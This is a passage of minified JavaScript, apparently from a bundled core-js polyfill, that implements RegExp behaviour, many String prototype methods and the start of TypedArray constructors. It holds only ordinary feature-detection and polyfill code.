e.hasIndices&&(t+="d"),e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.unicodeSets&&(t+="v"),e.sticky&&(t+="y"),t},Zle=q,ece=ie,tce=Ut,rce=L_,aA=RegExp.prototype,mc=function(e){var t=e.flags;return t===void 0&&!("flags"in aA)&&!ece(e,"flags")&&tce(aA,e)?Zle(rce,e):t},F_=O,nce=M,j_=nce.RegExp,U_=F_(function(){var e=j_("a","y");return e.lastIndex=2,e.exec("abcd")!==null}),ace=U_||F_(function(){return!j_("a","y").sticky}),ice=U_||F_(function(){var e=j_("^r","gy");return e.lastIndex=2,e.exec("str")!==null}),Wp={BROKEN_CARET:ice,MISSED_STICKY:ace,UNSUPPORTED_Y:U_},oce=O,sce=M,uce=sce.RegExp,B_=oce(function(){var e=uce(".","s");return!(e.dotAll&&e.test("\n")&&e.flags==="s")}),lce=O,cce=M,fce=cce.RegExp,NL=lce(function(){var e=fce("(?<a>b)","g");return e.exec("b").groups.a!=="b"||"b".replace(e,"$<a>c")!=="bc"}),dce=j,H_=M,yc=A,vce=tc,pce=ji,hce=vt,gce=lr,mce=Ta.f,iA=Ut,yce=Vp,oA=W,$ce=mc,kL=Wp,Sce=aM,Ece=_e,_ce=O,wce=ie,bce=Ne.enforce,Tce=Ms,Ice=ee,ML=B_,DL=NL,Oce=Ice("match"),la=H_.RegExp,ho=la.prototype,Rce=H_.SyntaxError,Ace=yc(ho.exec),bv=yc("".charAt),sA=yc("".replace),uA=yc("".indexOf),Cce=yc("".slice),Pce=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,ii=/a/g,vm=/a/g,xce=new la(ii)!==ii,LL=kL.MISSED_STICKY,Nce=kL.UNSUPPORTED_Y,kce=dce&&(!xce||LL||ML||DL||_ce(function(){return vm[Oce]=!1,la(ii)!==ii||la(vm)===vm||String(la(ii,"i"))!=="/a/i"})),Mce=function(e){for(var t=e.length,r=0,n="",a=!1,i;r<=t;r++){if(i=bv(e,r),i==="\\"){n+=i+bv(e,++r);continue}!a&&i==="."?n+="[\\s\\S]":(i==="["?a=!0:i==="]"&&(a=!1),n+=i)}return n},Dce=function(e){for(var t=e.length,r=0,n="",a=[],i=gce(null),o=!1,s=!1,u=0,l="",c;r<=t;r++){if(c=bv(e,r),c==="\\")c+=bv(e,++r);else if(c==="]")o=!1;else if(!o)switch(!0){case c==="[":o=!0;break;case c==="(":Ace(Pce,Cce(e,r+1))&&(r+=2,s=!0),n+=c,u++;continue;case(c===">"&&s):if(l===""||wce(i,l))throw new Rce("Invalid capture group name");i[l]=!0,a[a.length]=[l,u],s=!1,l="";continue}s?l+=c:n+=c}return[n,a]};if(vce("RegExp",kce)){for(var Ua=function(t,r){var n=iA(ho,this),a=yce(t),i=r===void 0,o=[],s=t,u,l,c,f,d,v;if(!n&&a&&i&&t.constructor===Ua)return t;if((a||iA(ho,t))&&(t=t.source,i&&(r=$ce(s))),t=t===void 0?"":oA(t),r=r===void 0?"":oA(r),s=t,ML&&"dotAll"in ii&&(l=!!r&&uA(r,"s")>-1,l&&(r=sA(r,/s/g,""))),u=r,LL&&"sticky"in ii&&(c=!!r&&uA(r,"y")>-1,c&&Nce&&(r=sA(r,/y/g,""))),DL&&(f=Dce(t),t=f[0],o=f[1]),d=pce(la(t,r),n?this:ho,Ua),(l||c||o.length)&&(v=bce(d),l&&(v.dotAll=!0,v.raw=Ua(Mce(t),u)),c&&(v.sticky=!0),o.length&&(v.groups=o)),t!==s)try{hce(d,"source",s===""?"(?:)":s)}catch(g){}return d},lA=mce(la),cA=0;lA.length>cA;)Sce(Ua,la,lA[cA++]);ho.constructor=Ua,Ua.prototype=ho,Ece(H_,"RegExp",Ua,{constructor:!0})}Tce("RegExp");var Lce=j,Fce=B_,jce=dt,Uce=Be,Bce=Ne.get,fA=RegExp.prototype,Hce=TypeError;Lce&&Fce&&Uce(fA,"dotAll",{configurable:!0,get:function(){if(this!==fA){if(jce(this)==="RegExp")return!!Bce(this).dotAll;throw new Hce("Incompatible receiver, RegExp required")}}});var Ro=q,qp=A,zce=W,Gce=L_,Vce=Wp,Wce=Cs,qce=lr,Kce=Ne.get,Yce=B_,Jce=NL,Xce=Wce("native-string-replace",String.prototype.replace),Tv=RegExp.prototype.exec,dS=Tv,Qce=qp("".charAt),Zce=qp("".indexOf),efe=qp("".replace),pm=qp("".slice),vS=function(){var e=/a/,t=/b*/g;return Ro(Tv,e,"a"),Ro(Tv,t,"a"),e.lastIndex!==0||t.lastIndex!==0}(),FL=Vce.BROKEN_CARET,pS=/()??/.exec("")[1]!==void 0,tfe=vS||pS||FL||Yce||Jce;tfe&&(dS=function(t){var r=this,n=Kce(r),a=zce(t),i=n.raw,o,s,u,l,c,f,d;if(i)return i.lastIndex=r.lastIndex,o=Ro(dS,i,a),r.lastIndex=i.lastIndex,o;var v=n.groups,g=FL&&r.sticky,y=Ro(Gce,r),p=r.source,h=0,m=a;if(g&&(y=efe(y,"y",""),Zce(y,"g")===-1&&(y+="g"),m=pm(a,r.lastIndex),r.lastIndex>0&&(!r.multiline||r.multiline&&Qce(a,r.lastIndex-1)!=="\n")&&(p="(?: "+p+")",m=" "+m,h++),s=new RegExp("^(?:"+p+")",y)),pS&&(s=new RegExp("^"+p+"$(?!\\s)",y)),vS&&(u=r.lastIndex),l=Ro(Tv,g?s:r,m),g?l?(l.input=pm(l.input,h),l[0]=pm(l[0],h),l.index=r.lastIndex,r.lastIndex+=l[0].length):r.lastIndex=0:vS&&l&&(r.lastIndex=r.global?l.index+l[0].length:u),pS&&l&&l.length>1&&Ro(Xce,l[0],s,function(){for(c=1;c<arguments.length-2;c++)arguments[c]===void 0&&(l[c]=void 0)}),l&&v)for(l.groups=f=qce(null),c=0;c<v.length;c++)d=v[c],f[d[0]]=l[d[1]];return l});var z_=dS,rfe=S,dA=z_;rfe({target:"RegExp",proto:!0,forced:/./.exec!==dA},{exec:dA});var nfe=M,afe=j,ife=Be,ofe=L_,sfe=O,jL=nfe.RegExp,UL=jL.prototype,ufe=afe&&sfe(function(){var e=!0;try{jL(".","d")}catch(u){e=!1}var t={},r="",n=e?"dgimsy":"gimsy",a=function(u,l){Object.defineProperty(t,u,{get:function(){return r+=l,!0}})},i={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};e&&(i.hasIndices="d");for(var o in i)a(o,i[o]);var s=Object.getOwnPropertyDescriptor(UL,"flags").get.call(t);return s!==n||r!==n});ufe&&ife(UL,"flags",{configurable:!0,get:ofe});var lfe=j,cfe=Wp.MISSED_STICKY,ffe=dt,dfe=Be,vfe=Ne.get,vA=RegExp.prototype,pfe=TypeError;lfe&&cfe&&dfe(vA,"sticky",{configurable:!0,get:function(){if(this!==vA){if(ffe(this)==="RegExp")return!!vfe(this).sticky;throw new pfe("Incompatible receiver, RegExp required")}}});var hfe=S,pA=q,gfe=te,hA=Y,mfe=W,yfe=function(){var e=!1,t=/[ac]/;return t.exec=function(){return e=!0,/./.exec.apply(this,arguments)},t.test("abc")===!0&&e}(),$fe=/./.test;hfe({target:"RegExp",proto:!0,forced:!yfe},{test:function(e){var t=hA(this),r=mfe(e),n=t.exec;if(!gfe(n))return pA($fe,t,r);var a=pA(n,t,r);return a===null?!1:(hA(a),!0)}});var Sfe=xs.PROPER,Efe=_e,_fe=Y,gA=W,wfe=O,bfe=mc,G_="toString",BL=RegExp.prototype,HL=BL[G_],Tfe=wfe(function(){return HL.call({source:"a",flags:"b"})!=="/a/b"}),Ife=Sfe&&HL.name!==G_;(Tfe||Ife)&&Efe(BL,G_,function(){var t=_fe(this),r=gA(t.source),n=gA(bfe(t));return"/"+r+"/"+n},{unsafe:!0});var Ofe=kp,Rfe=AD;Ofe("Set",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},Rfe);var Afe=S,Cfe=A,Pfe=Se,xfe=Ce,Nfe=W,kfe=O,Mfe=Cfe("".charAt),Dfe=kfe(function(){return"𠮷".at(-2)!=="\uD842"});Afe({target:"String",proto:!0,forced:Dfe},{at:function(t){var r=Nfe(Pfe(this)),n=r.length,a=xfe(t),i=a>=0?a:n+a;return i<0||i>=n?void 0:Mfe(r,i)}});var V_=A,Lfe=Ce,Ffe=W,jfe=Se,Ufe=V_("".charAt),mA=V_("".charCodeAt),Bfe=V_("".slice),yA=function(e){return function(t,r){var n=Ffe(jfe(t)),a=Lfe(r),i=n.length,o,s;return a<0||a>=i?e?"":void 0:(o=mA(n,a),o<55296||o>56319||a+1===i||(s=mA(n,a+1))<56320||s>57343?e?Ufe(n,a):o:e?Bfe(n,a,a+2):(o-55296<<10)+(s-56320)+65536)}},Kp={codeAt:yA(!1),charAt:yA(!0)},Hfe=S,zfe=Kp.codeAt;Hfe({target:"String",proto:!0},{codePointAt:function(t){return zfe(this,t)}});var Gfe=Vp,Vfe=TypeError,W_=function(e){if(Gfe(e))throw new Vfe("The method doesn't accept regular expressions");return e},Wfe=ee,qfe=Wfe("match"),q_=function(e){var t=/./;try{"/./"[e](t)}catch(r){try{return t[qfe]=!1,"/./"[e](t)}catch(n){}}return!1},Kfe=S,Yfe=Fi,Jfe=nt.f,Xfe=Bt,$A=W,Qfe=W_,Zfe=Se,ede=q_,tde=Yfe("".slice),rde=Math.min,zL=ede("endsWith"),nde=!zL&&!!function(){var e=Jfe(String.prototype,"endsWith");return e&&!e.writable}();Kfe({target:"String",proto:!0,forced:!nde&&!zL},{endsWith:function(t){var r=$A(Zfe(this));Qfe(t);var n=arguments.length>1?arguments[1]:void 0,a=r.length,i=n===void 0?a:rde(Xfe(n),a),o=$A(t);return tde(r,i-o.length,i)===o}});var ade=S,ide=A,ode=xn,sde=RangeError,SA=String.fromCharCode,EA=String.fromCodePoint,ude=ide([].join),lde=!!EA&&EA.length!==1;ade({target:"String",stat:!0,arity:1,forced:lde},{fromCodePoint:function(t){for(var r=[],n=arguments.length,a=0,i;n>a;){if(i=+arguments[a++],ode(i,1114111)!==i)throw new sde(i+" is not a valid code point");r[a]=i<65536?SA(i):SA(((i-=65536)>>10)+55296,i%1024+56320)}return ude(r,"")}});var cde=S,fde=A,dde=W_,vde=Se,_A=W,pde=q_,hde=fde("".indexOf);cde({target:"String",proto:!0,forced:!pde("includes")},{includes:function(t){return!!~hde(_A(vde(this)),_A(dde(t)),arguments.length>1?arguments[1]:void 0)}});var gde=S,mde=A,yde=Se,$de=W,wA=mde("".charCodeAt);gde({target:"String",proto:!0},{isWellFormed:function(){for(var t=$de(yde(this)),r=t.length,n=0;n<r;n++){var a=wA(t,n);if((a&63488)===55296&&(a>=56320||++n>=r||(wA(t,n)&64512)!==56320))return!1}return!0}});var Sde=Kp.charAt,Ede=W,GL=Ne,_de=Y0,bA=fc,VL="String Iterator",wde=GL.set,bde=GL.getterFor(VL);_de(String,"String",function(e){wde(this,{type:VL,string:Ede(e),index:0})},function(){var t=bde(this),r=t.string,n=t.index,a;return n>=r.length?bA(void 0,!0):(a=Sde(r,n),t.index+=a.length,bA(a,!1))});var TA=q,IA=_e,Tde=z_,OA=O,WL=ee,Ide=vt,Ode=WL("species"),hm=RegExp.prototype,Yp=function(e,t,r,n){var a=WL(e),i=!OA(function(){var l={};return l[a]=function(){return 7},""[e](l)!==7}),o=i&&!OA(function(){var l=!1,c=/a/;return e==="split"&&(c={},c.constructor={},c.constructor[Ode]=function(){return c},c.flags="",c[a]=/./[a]),c.exec=function(){return l=!0,null},c[a](""),!l});if(!i||!o||r){var s=/./[a],u=t(a,""[e],function(l,c,f,d,v){var g=c.exec;return g===Tde||g===hm.exec?i&&!v?{done:!0,value:TA(s,c,f,d)}:{done:!0,value:TA(l,f,c,d)}:{done:!1}});IA(String.prototype,e,u[0]),IA(hm,a,u[1])}n&&Ide(hm[a],"sham",!0)},Rde=Kp.charAt,Jp=function(e,t,r){return t+(r?Rde(e,t).length:1)},RA=q,Ade=Y,Cde=te,Pde=dt,xde=z_,Nde=TypeError,$c=function(e,t){var r=e.exec;if(Cde(r)){var n=RA(r,e,t);return n!==null&&Ade(n),n}if(Pde(e)==="RegExp")return RA(xde,e,t);throw new Nde("RegExp#exec called on incompatible receiver")},kde=q,Mde=Yp,Dde=Y,Lde=Rt,Fde=Bt,gm=W,jde=Se,Ude=Pn,Bde=Jp,AA=$c;Mde("match",function(e,t,r){return[function(a){var i=jde(this),o=Lde(a)?void 0:Ude(a,e);return o?kde(o,a,i):new RegExp(a)[e](gm(i))},function(n){var a=Dde(this),i=gm(n),o=r(t,a,i);if(o.done)return o.value;if(!a.global)return AA(a,i);var s=a.unicode;a.lastIndex=0;for(var u=[],l=0,c;(c=AA(a,i))!==null;){var f=gm(c[0]);u[l]=f,f===""&&(a.lastIndex=Bde(i,Fde(a.lastIndex),s)),l++}return l===0?null:u}]});var Hde=S,zde=q,qL=Fi,Gde=K0,If=fc,CA=Se,KL=Bt,Cl=W,Vde=Y,Wde=Rt,qde=Vp,YL=mc,Kde=Pn,Yde=_e,Jde=O,Xde=ee,Qde=Ls,Zde=Jp,eve=$c,JL=Ne,Iv=Xde("matchAll"),XL="RegExp String",QL=XL+" Iterator",tve=JL.set,rve=JL.getterFor(QL),PA=RegExp.prototype,nve=TypeError,hS=qL("".indexOf),Ov=qL("".matchAll),mm=!!Ov&&!Jde(function(){Ov("a",/./)}),ave=Gde(function(t,r,n,a){tve(this,{type:QL,regexp:t,string:r,global:n,unicode:a,done:!1})},XL,function(){var t=rve(this);if(t.done)return If(void 0,!0);var r=t.regexp,n=t.string,a=eve(r,n);return a===null?(t.done=!0,If(void 0,!0)):t.global?(Cl(a[0])===""&&(r.lastIndex=Zde(n,KL(r.lastIndex),t.unicode)),If(a,!1)):(t.done=!0,If(a,!1))}),ive=function(e){var t=Vde(this),r=Cl(e),n=Qde(t,RegExp),a=Cl(YL(t)),i,o,s;return i=new n(n===RegExp?t.source:t,a),o=!!~hS(a,"g"),s=!!~hS(a,"u"),i.lastIndex=KL(t.lastIndex),new ave(i,r,o,s)};Hde({target:"String",proto:!0,forced:mm},{matchAll:function(t){var r=CA(this),n,a,i,o;if(Wde(t)){if(mm)return Ov(r,t)}else{if(qde(t)&&(n=Cl(CA(YL(t))),!~hS(n,"g")))throw new nve("`.matchAll` does not allow non-global regexes");if(mm)return Ov(r,t);if(i=Kde(t,Iv),i)return zde(i,t,r)}return a=Cl(r),o=new RegExp(t,"g"),o[Iv](a)}});Iv in PA||Yde(PA,Iv,ive);var ove=An,ZL=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(ove),sve=S,uve=$_.end,lve=ZL;sve({target:"String",proto:!0,forced:lve},{padEnd:function(t){return uve(this,t,arguments.length>1?arguments[1]:void 0)}});var cve=S,fve=$_.start,dve=ZL;cve({target:"String",proto:!0,forced:dve},{padStart:function(t){return fve(this,t,arguments.length>1?arguments[1]:void 0)}});var vve=S,eF=A,pve=Ue,hve=oe,xA=W,gve=le,NA=eF([].push),mve=eF([].join);vve({target:"String",stat:!0},{raw:function(t){var r=pve(hve(t).raw),n=gve(r);if(!n)return"";for(var a=arguments.length,i=[],o=0;;){if(NA(i,xA(r[o++])),o===n)return mve(i,"");o<a&&NA(i,xA(arguments[o]))}}});var yve=S,$ve=Np;yve({target:"String",proto:!0},{repeat:$ve});var K_=A,Sve=oe,Eve=Math.floor,ym=K_("".charAt),_ve=K_("".replace),$m=K_("".slice),wve=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,bve=/\$([$&'`]|\d{1,2})/g,tF=function(e,t,r,n,a,i){var o=r+e.length,s=n.length,u=bve;return a!==void 0&&(a=Sve(a),u=wve),_ve(i,u,function(l,c){var f;switch(ym(c,0)){case"$":return"$";case"&":return e;case"`":return $m(t,0,r);case"'":return $m(t,o);case"<":f=a[$m(c,1,-1)];break;default:var d=+c;if(d===0)return l;if(d>s){var v=Eve(d/10);return v===0?l:v<=s?n[v-1]===void 0?ym(c,1):n[v-1]+ym(c,1):l}f=n[d-1]}return f===void 0?"":f})},Tve=Or,kA=q,Xp=A,Ive=Yp,Ove=O,Rve=Y,Ave=te,Cve=Rt,Pve=Ce,xve=Bt,ro=W,Nve=Se,kve=Jp,Mve=Pn,Dve=tF,Lve=$c,Fve=ee,gS=Fve("replace"),jve=Math.max,Uve=Math.min,Bve=Xp([].concat),Sm=Xp([].push),MA=Xp("".indexOf),DA=Xp("".slice),Hve=function(e){return e===void 0?e:String(e)},zve=function(){return"a".replace(/./,"$0")==="$0"}(),LA=function(){return/./[gS]?/./[gS]("a","$0")==="":!1}(),Gve=!Ove(function(){var e=/./;return e.exec=function(){var t=[];return t.groups={a:"7"},t},"".replace(e,"$<a>")!=="7"});Ive("replace",function(e,t,r){var n=LA?"$":"$0";return[function(i,o){var s=Nve(this),u=Cve(i)?void 0:Mve(i,gS);return u?kA(u,i,s,o):kA(t,ro(s),i,o)},function(a,i){var o=Rve(this),s=ro(a);if(typeof i=="string"&&MA(i,n)===-1&&MA(i,"$<")===-1){var u=r(t,o,s,i);if(u.done)return u.value}var l=Ave(i);l||(i=ro(i));var c=o.global,f;c&&(f=o.unicode,o.lastIndex=0);for(var d=[],v;v=Lve(o,s),!(v===null||(Sm(d,v),!c));){var g=ro(v[0]);g===""&&(o.lastIndex=kve(s,xve(o.lastIndex),f))}for(var y="",p=0,h=0;h<d.length;h++){v=d[h];for(var m=ro(v[0]),$=jve(Uve(Pve(v.index),s.length),0),E=[],T,_=1;_<v.length;_++)Sm(E,Hve(v[_]));var b=v.groups;if(l){var x=Bve([m],E,$,s);b!==void 0&&Sm(x,b),T=ro(Tve(i,void 0,x))}else T=Dve(m,s,$,E,b,i);$>=p&&(y+=DA(s,p,$)+T,p=$+m.length)}return y+DA(s,p)}]},!Gve||!zve||LA);var Vve=S,Wve=q,Y_=A,FA=Se,qve=te,Kve=Rt,Yve=Vp,Su=W,Jve=Pn,Xve=mc,Qve=tF,Zve=ee,epe=Zve("replace"),tpe=TypeError,Em=Y_("".indexOf);Y_("".replace);var jA=Y_("".slice),rpe=Math.max;Vve({target:"String",proto:!0},{replaceAll:function(t,r){var n=FA(this),a,i,o,s,u,l,c,f,d,v=0,g=0,y="";if(!Kve(t)){if(a=Yve(t),a&&(i=Su(FA(Xve(t))),!~Em(i,"g")))throw new tpe("`.replaceAll` does not allow non-global regexes");if(o=Jve(t,epe),o)return Wve(o,t,n,r)}for(s=Su(n),u=Su(t),l=qve(r),l||(r=Su(r)),c=u.length,f=rpe(1,c),v=Em(s,u);v!==-1;)d=l?Su(r(u,v,s)):Qve(u,s,v,[],void 0,r),y+=jA(s,g,v)+d,g=v+c,v=v+f>s.length?-1:Em(s,u,v+f);return g<s.length&&(y+=jA(s,g)),y}});var npe=q,ape=Yp,ipe=Y,ope=Rt,spe=Se,UA=eL,BA=W,upe=Pn,lpe=$c;ape("search",function(e,t,r){return[function(a){var i=spe(this),o=ope(a)?void 0:upe(a,e);return o?npe(o,a,i):new RegExp(a)[e](BA(i))},function(n){var a=ipe(this),i=BA(n),o=r(t,a,i);if(o.done)return o.value;var s=a.lastIndex;UA(s,0)||(a.lastIndex=0);var u=lpe(a,i);return UA(a.lastIndex,s)||(a.lastIndex=s),u===null?-1:u.index}]});var _m=q,rF=A,cpe=Yp,fpe=Y,dpe=Rt,vpe=Se,ppe=Ls,hpe=Jp,gpe=Bt,HA=W,mpe=Pn,zA=$c,ype=Wp,$pe=O,no=ype.UNSUPPORTED_Y,Spe=4294967295,Epe=Math.min,wm=rF([].push),bm=rF("".slice),_pe=!$pe(function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var r="ab".split(e);return r.length!==2||r[0]!=="a"||r[1]!=="b"}),GA="abbc".split(/(b)*/)[1]==="c"||"test".split(/(?:)/,-1).length!==4||"ab".split(/(?:ab)*/).length!==2||".".split(/(.?)(.?)/).length!==4||".".split(/()()/).length>1||"".split(/.?/).length;cpe("split",function(e,t,r){var n="0".split(void 0,0).length?function(a,i){return a===void 0&&i===0?[]:_m(t,this,a,i)}:t;return[function(i,o){var s=vpe(this),u=dpe(i)?void 0:mpe(i,e);return u?_m(u,i,s,o):_m(n,HA(s),i,o)},function(a,i){var o=fpe(this),s=HA(a);if(!GA){var u=r(n,o,s,i,n!==t);if(u.done)return u.value}var l=ppe(o,RegExp),c=o.unicode,f=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(no?"g":"y"),d=new l(no?"^(?:"+o.source+")":o,f),v=i===void 0?Spe:i>>>0;if(v===0)return[];if(s.length===0)return zA(d,s)===null?[s]:[];for(var g=0,y=0,p=[];y<s.length;){d.lastIndex=no?0:y;var h=zA(d,no?bm(s,y):s),m;if(h===null||(m=Epe(gpe(d.lastIndex+(no?y:0)),s.length))===g)y=hpe(s,y,c);else{if(wm(p,bm(s,g,y)),p.length===v)return p;for(var $=1;$<=h.length-1;$++)if(wm(p,h[$]),p.length===v)return p;y=g=m}}return wm(p,bm(s,g)),p}]},GA||!_pe,no);var wpe=S,bpe=Fi,Tpe=nt.f,Ipe=Bt,VA=W,Ope=W_,Rpe=Se,Ape=q_,Cpe=bpe("".slice),Ppe=Math.min,nF=Ape("startsWith"),xpe=!nF&&!!function(){var e=Tpe(String.prototype,"startsWith");return e&&!e.writable}();wpe({target:"String",proto:!0,forced:!xpe&&!nF},{startsWith:function(t){var r=VA(Rpe(this));Ope(t);var n=Ipe(Ppe(arguments.length>1?arguments[1]:void 0,r.length)),a=VA(t);return Cpe(r,n,n+a.length)===a}});var Npe=S,kpe=A,Mpe=Se,WA=Ce,Dpe=W,Lpe=kpe("".slice),Fpe=Math.max,jpe=Math.min,Upe=!"".substr||"ab".substr(-1)!=="b";Npe({target:"String",proto:!0,forced:Upe},{substr:function(t,r){var n=Dpe(Mpe(this)),a=n.length,i=WA(t),o,s;return i===1/0&&(i=0),i<0&&(i=Fpe(a+i,0)),o=r===void 0?a:WA(r),o<=0||o===1/0?"":(s=jpe(i+o,a),i>=s?"":Lpe(n,i,s))}});var Bpe=S,aF=q,J_=A,Hpe=Se,zpe=W,Gpe=O,Vpe=Array,Tm=J_("".charAt),qA=J_("".charCodeAt),Wpe=J_([].join),mS="".toWellFormed,qpe="�",KA=mS&&Gpe(function(){return aF(mS,1)!=="1"});Bpe({target:"String",proto:!0,forced:KA},{toWellFormed:function(){var t=zpe(Hpe(this));if(KA)return aF(mS,t);for(var r=t.length,n=Vpe(r),a=0;a<r;a++){var i=qA(t,a);(i&63488)!==55296?n[a]=Tm(t,a):i>=56320||a+1>=r||(qA(t,a+1)&64512)!==56320?n[a]=qpe:(n[a]=Tm(t,a),n[++a]=Tm(t,a))}return Wpe(n,"")}});var Kpe=xs.PROPER,Ype=O,YA=Fp,JA="​᠎",X_=function(e){return Ype(function(){return!!YA[e]()||JA[e]()!==JA||Kpe&&YA[e].name!==e})},Jpe=S,Xpe=js.trim,Qpe=X_;Jpe({target:"String",proto:!0,forced:Qpe("trim")},{trim:function(){return Xpe(this)}});var Zpe=js.end,ehe=X_,iF=ehe("trimEnd")?function(){return Zpe(this)}:"".trimEnd,the=S,XA=iF;the({target:"String",proto:!0,name:"trimEnd",forced:"".trimRight!==XA},{trimRight:XA});var rhe=S,QA=iF;rhe({target:"String",proto:!0,name:"trimEnd",forced:"".trimEnd!==QA},{trimEnd:QA});var nhe=js.start,ahe=X_,oF=ahe("trimStart")?function(){return nhe(this)}:"".trimStart,ihe=S,ZA=oF;ihe({target:"String",proto:!0,name:"trimStart",forced:"".trimLeft!==ZA},{trimLeft:ZA});var ohe=S,eC=oF;ohe({target:"String",proto:!0,name:"trimStart",forced:"".trimStart!==eC},{trimStart:eC});var she=A,uhe=Se,tC=W,lhe=/"/g,che=she("".replace),Ht=function(e,t,r,n){var a=tC(uhe(e)),i="<"+t;return r!==""&&(i+=" "+r+'="'+che(tC(n),lhe,"&quot;")+'"'),i+">"+a+"</"+t+">"},fhe=O,zt=function(e){return fhe(function(){var t=""[e]('"');return t!==t.toLowerCase()||t.split('"').length>3})},dhe=S,vhe=Ht,phe=zt;dhe({target:"String",proto:!0,forced:phe("anchor")},{anchor:function(t){return vhe(this,"a","name",t)}});var hhe=S,ghe=Ht,mhe=zt;hhe({target:"String",proto:!0,forced:mhe("big")},{big:function(){return ghe(this,"big","","")}});var yhe=S,$he=Ht,She=zt;yhe({target:"String",proto:!0,forced:She("blink")},{blink:function(){return $he(this,"blink","","")}});var Ehe=S,_he=Ht,whe=zt;Ehe({target:"String",proto:!0,forced:whe("bold")},{bold:function(){return _he(this,"b","","")}});var bhe=S,The=Ht,Ihe=zt;bhe({target:"String",proto:!0,forced:Ihe("fixed")},{fixed:function(){return The(this,"tt","","")}});var Ohe=S,Rhe=Ht,Ahe=zt;Ohe({target:"String",proto:!0,forced:Ahe("fontcolor")},{fontcolor:function(t){return Rhe(this,"font","color",t)}});var Che=S,Phe=Ht,xhe=zt;Che({target:"String",proto:!0,forced:xhe("fontsize")},{fontsize:function(t){return Phe(this,"font","size",t)}});var Nhe=S,khe=Ht,Mhe=zt;Nhe({target:"String",proto:!0,forced:Mhe("italics")},{italics:function(){return khe(this,"i","","")}});var Dhe=S,Lhe=Ht,Fhe=zt;Dhe({target:"String",proto:!0,forced:Fhe("link")},{link:function(t){return Lhe(this,"a","href",t)}});var jhe=S,Uhe=Ht,Bhe=zt;jhe({target:"String",proto:!0,forced:Bhe("small")},{small:function(){return Uhe(this,"small","","")}});var Hhe=S,zhe=Ht,Ghe=zt;Hhe({target:"String",proto:!0,forced:Ghe("strike")},{strike:function(){return zhe(this,"strike","","")}});var Vhe=S,Whe=Ht,qhe=zt;Vhe({target:"String",proto:!0,forced:qhe("sub")},{sub:function(){return Whe(this,"sub","","")}});var Khe=S,Yhe=Ht,Jhe=zt;Khe({target:"String",proto:!0,forced:Jhe("sup")},{sup:function(){return Yhe(this,"sup","","")}});var yS={exports:{}},sF=M,Im=O,Xhe=bp,Qhe=Z.NATIVE_ARRAY_BUFFER_VIEWS,Zhe=sF.ArrayBuffer,Ba=sF.Int8Array,Q_=!Qhe||!Im(function(){Ba(1)})||!Im(function(){new Ba(-1)})||!Xhe(function(e){new Ba,new Ba(null),new Ba(1.5),new Ba(e)},!0)||Im(function(){return new Ba(new Zhe(2),1,void 0).length!==1}),ege=Ce,tge=RangeError,rge=function(e){var t=ege(e);if(t<0)throw new tge("The argument can't be less than 0");return t},nge=rge,age=RangeError,uF=function(e,t){var r=nge(e);if(r%t)throw new age("Wrong offset");return r},ige=Math.round,oge=function(e){var t=ige(e);return t<0?0:t>255?255:t&255},sge=Yr,lF=function(e){var t=sge(e);return t==="BigInt64Array"||t==="BigUint64Array"},uge=fp,lge=TypeError,Z_=function(e){var t=uge(e,"number");if(typeof t=="number")throw new lge("Can't convert number to bigint");return BigInt(t)},cge=Ir,fge=q,dge=f_,vge=oe,pge=le,hge=Ep,gge=lc,mge=V0,yge=lF,$ge=Z.aTypedArrayConstructor,Sge=Z_,cF=function(t){var r=dge(this),n=vge(t),a=arguments.length,i=a>1?arguments[1]:void 0,o=i!==void 0,s=gge(n),u,l,c,f,d,v,g,y;if(s&&!mge(s))for(g=hge(n,s),y=g.next,n=[];!(v=fge(y,g)).done;)n.push(v.value);for(o&&a>2&&(i=cge(i,arguments[2])),l=pge(n),c=new($ge(r))(l),f=yge(c),u=0;l>u;u++)d=o?i(n[u],u):n[u],c[u]=f?Sge(d):+d;return c},rC=S,fF=M,nC=q,Ege=j,_ge=Q_,Sc=Z,dF=Ap,aC=Qr,wge=ur,Eu=vt,bge=R_,Tge=Bt,iC=r_,Om=uF,Ige=oge,vF=ba,_u=ie,Oge=Yr,$S=Q,Rge=Di,Age=lr,Cge=Ut,Of=Jr,Pge=Ta.f,oC=cF,xge=Xe.forEach,Nge=Ms,kge=Be,pF=Ee,hF=nt,sC=Ip,ew=Ne,Mge=ji,SS=ew.get,Dge=ew.set,Lge=ew.enforce,gF=pF.f,Fge=hF.f,Rm=fF.RangeError,mF=dF.ArrayBuffer,jge=mF.prototype,Uge=dF.DataView,Rf=Sc.NATIVE_ARRAY_BUFFER_VIEWS,uC=Sc.TYPED_ARRAY_TAG,lC=Sc.TypedArray,wu=Sc.TypedArrayPrototype,ES=Sc.isTypedArray,Af="BYTES_PER_ELEMENT",Am="Wrong length",Cf=function(e,t){kge(e,t,{configurable:!0,get:function(){return SS(this)[t]}})},cC=function(e){var t;return Cge(jge,e)||(t=Oge(e))==="ArrayBuffer"||t==="SharedArrayBuffer"},yF=function(e,t){return ES(e)&&!Rge(t)&&t in e&&bge(+t)&&t>=0},fC=function(t,r){return r=vF(r),yF(t,r)?wge(2,t[r]):Fge(t,r)},dC=function(t,r,n){return r=vF(r),yF(t,r)&&$S(n)&&_u(n,"value")&&!_u(n,"get")&&!_u(n,"set")&&!n.configurable&&(!_u(n,"writable")||n.writable)&&(!_u(n,"enumerable")||n.enumerable)?(t[r]=n.value,t):gF(t,r,n)};Ege?(Rf||(hF.f=fC,pF.f=dC,Cf(wu,"buffer"),Cf(wu,"byteOffset"),Cf(wu,"byteLength"),Cf(wu,"length")),rC({target:"Object",stat:!0,forced:!Rf},{getOwnPropertyDescriptor:fC,defineProperty:dC}),yS.exports=function(e,t,r){var n=e.match(/\d+/)[0]/8,a=e+(r?"Clamped":"")+"Array",i="get"+e,o="set"+e,s=fF[a],u=s,l=u&&u.prototype,c={},f=function(y,p){var h=SS(y);return h.view[i](p*n+h.byteOffset,!0)},d=function(y,p,h){var m=SS(y);m.view[o](p*n+m.byteOffset,r?Ige(h):h,!0)},v=function(y,p){gF(y,p,{get:function(){return 